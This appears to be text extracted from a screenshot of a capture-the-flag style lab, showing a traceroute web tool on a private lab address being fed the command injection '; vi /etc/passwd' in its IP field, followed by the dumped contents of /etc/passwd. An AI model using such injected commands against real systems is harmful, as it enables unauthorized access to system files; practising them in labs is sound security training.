 Super Cool Webpage
https://10.0.2.15:9090/
10.0.2.15/cgi-bin/tracertool.cgi?ip=%3B+vi+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
; vi /etc/passwd
Trace!
[m[m[0m[H[2J[24;1H"/etc/passwd" [readonly] 30L, 1428C[1;1Hroot:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin[1;1H